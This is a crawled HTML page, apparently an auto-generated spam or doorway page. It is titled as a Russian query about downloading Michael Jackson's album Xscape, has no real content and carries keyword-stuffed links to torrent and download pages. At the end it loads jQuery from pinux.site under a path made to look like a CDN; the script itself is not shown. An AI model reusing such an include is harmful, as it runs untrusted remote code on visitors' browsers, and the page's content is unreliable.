

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-michael-jackson-albom-xscape-skachat.html
body_size: 1955
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Michael jackson альбом xscape скачать - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Michael jackson альбом xscape скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-chit-kody-dlya-sparta-fate-of-hellas.html">Чит коды для sparta fate of hellas</a></li>
                                <li><a href="xk7m2s-zhurnal-santehnika-otoplenie-kondicionirovanie.html">Журнал сантехника отопление кондиционирование</a></li>
                                <li><a href="xk7m2s-vaenga-mama-ty-byla-prava-minus.html">Ваенга мама ты была права минус</a></li>
                                <li><a href="xk7m2s-raspisanie-elektrichek-stanciya-pavlovskiy-posad.html">Расписание электричек станция павловский посад</a></li>
                                <li><a href="xk7m2s-skachat-muzyku-dash-berlin-2013.html">Скачать музыку даш берлин 2013</a></li>
                                <li><a href="xk7m2s-skachat-i-slushat-pesnyu-mi-mi-mi.html">Скачать и слушать песню ми ми ми</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Thriller — Википедия.</li>
<li>Dangerous — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-devushka-vozvraschaetsya-odna-nochyu-domoy-skachat-torrent.html">Девушка возвращается одна ночью домой скачать торрент</a></li>
                                            <li><a href="xk7m2s-skachat-minusovku-fantazer.html">Скачать минусовку фантазер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-cherepashki-nindzya-nazad-v-proshloe.html">Черепашки ниндзя назад в прошлое</a></li>
                                            <li><a href="xk7m2s-siddhartha-skachat-film.html">Сиддхартха скачать фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-kak-zapustit-igru-iso.html">Как запустить игру iso</a></li>
                                            <li><a href="xk7m2s-svadebnyy-zhurnal-v-tule.html">Свадебный журнал в туле</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-gta-4-licenziya-skachat-torrent-poslednyaya-versiya.html">Гта 4 лицензия скачать торрент последняя версия</a></li>
                                            <li><a href="xk7m2s-prezentaciya-hram-po-opk.html">Презентация храм по опк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
